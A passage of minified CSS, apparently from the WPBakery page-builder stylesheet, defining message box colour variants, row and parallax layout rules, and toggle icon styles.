#d1a9d2}.vc_color-black.vc_message_box{color:#fff;border-color:#2a2a2a;background-color:#3c3c3c}.vc_color-black.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#2a2a2a}.vc_color-black.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-black.vc_message_box-outline,.vc_color-black.vc_message_box-solid-icon{border-color:#2a2a2a;background-color:transparent}.vc_color-black.vc_message_box-outline .vc_message_box-icon,.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon{color:#2a2a2a}.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#2a2a2a}.vc_color-black.vc_message_box-3d{box-shadow:0 5px 0 #101010}.vc_color-grey.vc_message_box{color:#858585;border-color:#d2d2d2;background-color:#ebebeb}.vc_color-grey.vc_message_box-solid{color:#858585;border-color:transparent;background-color:#ebebeb}.vc_color-grey.vc_message_box-solid .vc_message_box-icon{color:#858585}.vc_color-grey.vc_message_box-outline,.vc_color-grey.vc_message_box-solid-icon{color:#858585;border-color:#ebebeb;background-color:transparent}.vc_color-grey.vc_message_box-outline .vc_message_box-icon,.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon{color:#ebebeb}.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon{color:#858585;background-color:#ebebeb}.vc_color-grey.vc_message_box-3d{box-shadow:0 5px 0 #b8b8b8}.vc_color-white.vc_message_box{color:#b3b3b3;border-color:#e6e6e6;background-color:#fff}.vc_color-white.vc_message_box-solid{color:#b3b3b3;border-color:transparent;background-color:#fff}.vc_color-white.vc_message_box-solid .vc_message_box-icon{color:#b3b3b3}.vc_color-white.vc_message_box-outline,.vc_color-white.vc_message_box-solid-icon{border-color:#fff;background-color:transparent}.vc_color-white.vc_message_box-outline .vc_message_box-icon,.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon{color:#fff}.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon{color:#b3b3b3;background-color:#fff}.vc_color-white.vc_message_box-3d{box-shadow:0 5px 0 #ccc}.vc_color-info.vc_message_box-3d,.vc_color-success.vc_message_box-3d{box-shadow:0 5px 0 #9dd6fd}.vc_color-info.vc_message_box{color:#5e7f96;border-color:#cfebfe;background-color:#dff2fe}.vc_color-info.vc_message_box .vc_message_box-icon{color:#56b0ee}.vc_color-info.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#56b0ee}.vc_color-info.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-info.vc_message_box-outline,.vc_color-info.vc_message_box-solid-icon{color:#5e7f96;border-color:#56b0ee;background-color:transparent}.vc_color-info.vc_message_box-outline .vc_message_box-icon,.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#56b0ee}.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#56b0ee}.vc_color-success.vc_message_box{color:#5e7f96;border-color:#cfebfe;background-color:#e6fdf8}.vc_color-success.vc_message_box .vc_message_box-icon{color:#1bbc9b}.vc_color-success.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#1bbc9b}.vc_color-success.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-success.vc_message_box-outline,.vc_color-success.vc_message_box-solid-icon{color:#5e7f96;border-color:#1bbc9b;background-color:transparent}.vc_color-success.vc_message_box-outline .vc_message_box-icon,.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon{color:#1bbc9b}.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#1bbc9b}.vc_color-warning.vc_message_box{color:#9d8967;border-color:#ffeccc;background-color:#fff4e2}.vc_color-warning.vc_message_box .vc_message_box-icon{color:#fcb53f}.vc_color-warning.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#fcb53f}.vc_color-warning.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-warning.vc_message_box-outline,.vc_color-warning.vc_message_box-solid-icon{color:#9d8967;border-color:#fcb53f;background-color:transparent}.vc_color-warning.vc_message_box-outline .vc_message_box-icon,.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fcb53f}.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#fcb53f}.vc_color-warning.vc_message_box-3d{box-shadow:0 5px 0 #ffd999}.vc_color-danger.vc_message_box{color:#a85959;border-color:#fedede;background-color:#fdeaea}.vc_color-danger.vc_message_box .vc_message_box-icon{color:#ff7877}.vc_color-danger.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#ff7877}.vc_color-danger.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-danger.vc_message_box-outline,.vc_color-danger.vc_message_box-solid-icon{color:#a85959;border-color:#ff7877;background-color:transparent}.vc_color-danger.vc_message_box-outline .vc_message_box-icon,.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#ff7877}.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#ff7877}.vc_color-danger.vc_message_box-3d{box-shadow:0 5px 0 #fdacac}.vc_color-alert-info.vc_message_box{color:#31708f;border-color:#bce8f1;background-color:#d9edf7}.vc_color-alert-info.vc_message_box .vc_message_box-icon{color:#67cce0}.vc_color-alert-info.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#67cce0}.vc_color-alert-info.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-info.vc_message_box-outline,.vc_color-alert-info.vc_message_box-solid-icon{color:#31708f;border-color:#67cce0;background-color:transparent}.vc_color-alert-info.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon{color:#67cce0}.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#67cce0}.vc_color-alert-info.vc_message_box-3d{box-shadow:0 5px 0 #91d9e8}.vc_color-alert-success.vc_message_box{color:#3c763d;border-color:#d6e9c6;background-color:#dff0d8}.vc_color-alert-success.vc_message_box .vc_message_box-icon{color:#9ad36a}.vc_color-alert-success.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#9ad36a}.vc_color-alert-success.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-success.vc_message_box-outline,.vc_color-alert-success.vc_message_box-solid-icon{color:#3c763d;border-color:#9ad36a;background-color:transparent}.vc_color-alert-success.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon{color:#9ad36a}.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#9ad36a}.vc_color-alert-success.vc_message_box-3d{box-shadow:0 5px 0 #bbdba1}.vc_color-alert-warning.vc_message_box{color:#8a6d3b;border-color:#faebcc;background-color:#fcf8e3}.vc_color-alert-warning.vc_message_box .vc_message_box-icon{color:#f9cf79}.vc_color-alert-warning.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#f9cf79}.vc_color-alert-warning.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-warning.vc_message_box-outline,.vc_color-alert-warning.vc_message_box-solid-icon{color:#8a6d3b;border-color:#f9cf79;background-color:transparent}.vc_color-alert-warning.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#f9cf79}.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#f9cf79}.vc_color-alert-warning.vc_message_box-3d{box-shadow:0 5px 0 #f5d89e}.vc_color-alert-danger.vc_message_box{color:#a94442;border-color:#ebccd1;background-color:#f2dede}.vc_color-alert-danger.vc_message_box .vc_message_box-icon{color:#ef8495}.vc_color-alert-danger.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#ef8495}.vc_color-alert-danger.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-danger.vc_message_box-outline,.vc_color-alert-danger.vc_message_box-solid-icon{color:#a94442;border-color:#ef8495;background-color:transparent}.vc_color-alert-danger.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#ef8495}.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#ef8495}.vc_color-alert-danger.vc_message_box-3d{box-shadow:0 5px 0 #dca7b0}.vc_color-black.vc_message_box .vc_message_box-icon{color:#fff}.vc_color-black.vc_message_box-outline,.vc_color-black.vc_message_box-outline .vc_message_box-icon,.vc_color-black.vc_message_box-solid-icon{color:#2a2a2a}.vc_color-grey.vc_message_box .vc_message_box-icon{color:#858585}.vc_color-white.vc_message_box .vc_message_box-icon{color:#b3b3b3}.vc_color-white.vc_message_box-outline,.vc_color-white.vc_message_box-outline .vc_message_box-icon,.vc_color-white.vc_message_box-solid-icon{color:#fff}.vc_message_box-outline,.vc_message_box-solid-icon{border-width:2px}.vc_message_box-solid-icon .vc_message_box-icon{width:3.25em}.vc_message_box-rounded{border-radius:5px}.vc_message_box-round{border-radius:4em}.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:35px}.entry-content .twitter-share-button,.fb_like,.twitter-share-button,.wpb_accordion .wpb_content_element,.wpb_googleplus,.wpb_pinterest,.wpb_tab .wpb_content_element{margin-bottom:21.74px}.wpb_button,.wpb_column>.wpb_wrapper>:last-child{margin-bottom:0}.vc_row.vc_row-no-padding .wpb_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width]{-webkit-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease}.vc_row[data-vc-full-width].vc_hidden{opacity:0}.vc_parallax{position:relative;overflow:hidden}.vc_parallax>*{position:relative;z-index:1}.vc_parallax .vc_parallax-inner{pointer-events:none;position:absolute;left:0;right:0;top:0;background-attachment:scroll;background-color:transparent;background-image:inherit;background-size:cover;z-index:0;background-position:50% 0}.vc_video-bg-container{position:relative}.vc_video-bg{height:100%;overflow:hidden;pointer-events:none;position:absolute;top:0;left:0;width:100%;z-index:0}.vc_row.vc_row-o-full-height{min-height:100vh}.vc_row.vc_row-o-content-middle{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.vc_ie-flexbox-fixer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vc_ie-flexbox-fixer>.vc_row{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.fb_type_standard,.fb_type_standard iframe{height:25px}.fb_type_button_count,.fb_type_button_count iframe{height:20px}.fb_type_box_count,.fb_type_box_count iframe{height:62px}.wpb_googleplus_type_standard{height:25px}.wpb_googleplus_type_small{height:19px}.wpb_googleplus_type_medium,.wpb_googleplus_type_tall{height:21px}.wpb_googleplus_type_tall.vc_googleplus-annotation-bubble{height:62px}.wpb_pinterest_type_horizontal,.wpb_pinterest_type_none{height:21px}.wpb_pinterest a{border-bottom:0}.wpb_pinterest_type_vertical{box-sizing:content-box;padding-top:29px;height:21px}iframe.twitter-share-button{margin:0}.vc_toggle{display:block;margin:0 0 21.74px;padding:0;font-size:1em}.vc_toggle:last-of-type{margin-bottom:35px}.vc_toggle_title{cursor:pointer;display:block;margin:0;padding:0;position:relative;-ms-user-select:none;user-select:none;font-weight:400}.vc_toggle_title>h4{display:inline}.vc_toggle_icon{display:none;position:relative;vertical-align:middle}.vc_toggle_content{display:none;margin-bottom:21.74px;margin-top:1em;overflow:hidden;padding:0}.vc_toggle.vc_toggle_active>.vc_toggle_content{display:block}.vc_toggle_simple .vc_toggle_icon{border:0 solid transparent;border-radius:0;display:inline-block;height:22px;width:22px;background-color:transparent;margin-left:2px}.vc_toggle_simple .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_simple .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#2a2a2a}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_round .vc_toggle_icon{border:2px solid transparent;border-radius:50%;display:inline-block;height:22px;width:22px;background-color:#2a2a2a}.vc_toggle_round .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_round .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_round .vc_toggle_icon::after,.vc_toggle_round .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_rounded .vc_toggle_icon{border:2px solid transparent;border-radius:20%;display:inline-block;height:22px;width:22px;background-color:#2a2a2a}.vc_toggle_rounded .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_rounded .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_rounded .vc_toggle_icon::after,.vc_toggle_rounded .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_square .vc_toggle_icon{border:2px solid transparent;border-radius:0;display:inline-block;height:22px;width:22px;background-color:#2a2a2a}.vc_toggle_square .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_square .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_square .vc_toggle_icon::after,.vc_toggle_square .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_text_only .vc_toggle_icon{display:none}.vc_toggle_arrow .vc_toggle_icon{display:inline-block}.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_arrow .vc_toggle_icon::before{content:'';border-style:solid;display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.vc_toggle_arrow .vc_toggle_icon::before{border-left:none;border-top:none}.vc_toggle_arrow .vc_toggle_icon::after{border-right:none;border-bottom:none;visibility:hidden}.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::after{visibility:visible}.vc_toggle.vc_toggle_arrow .vc_toggle_icon{height:22px;width:22px;background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:10px;margin-left:-5px;width:10px;border-color:#2a2a2a;background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-10px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-5px}.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#444;background:0 0}.vc_toggle_default .vc_toggle_icon{background:#bababa;border:1px solid #acacac;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_default .vc_toggle_icon::after,.vc_toggle_default .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#bababa}.vc_toggle_default .vc_toggle_icon::before{border:1px solid #acacac}.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after,.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before{visibility:hidden}.vc_toggle.vc_toggle_default .vc_toggle_icon{display:inline-block;width:10px;margin-left:5px;height:4px}.vc_toggle.vc_toggle_default .vc_toggle_icon::before{height:10px;width:4px}.vc_toggle.vc_toggle_default .vc_toggle_icon::after{width:8px;height:2px}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::before{background-color:#5472d2}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_blue .vc_toggle_icon{background-color:#5472d2;border-color:transparent}.vc_toggle_color_blue .vc_toggle_icon::after,.vc_toggle_color_blue .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#5472d2}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#5472d2}.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon{background-color:#7c93dd}.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::before{background:#5472d2;border-color:#3354c0}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#7c93dd;border-color:#5472d2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::after{background:#5472d2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#7c93dd}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::before{border-color:#5472d2;background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#7c93dd;background:0 0}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::before{background-color:#00c1cf}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_turquoise .vc_toggle_icon{background-color:#00c1cf;border-color:transparent}.vc_toggle_color_turquoise .vc_toggle_icon::after,.vc_toggle_color_turquoise .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#00c1cf}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::before{background:#00c1cf;border-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#00c1cf}.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon{background-color:#00919c}.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#00919c;border-color:#006269}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::after{background:#00c1cf}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#00919c}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::before{border-color:#00c1cf;background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#00919c;background:0 0}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::before{background-color:#fe6c61}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_pink .vc_toggle_icon{background-color:#fe6c61;border-color:transparent}.vc_toggle_color_pink .vc_toggle_icon::after,.vc_toggle_color_pink .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#fe6c61}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#fe6c61}.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon{background-color:#fe9b94}.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::before{background:#fe6c61;border-color:#fe3d2e}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover 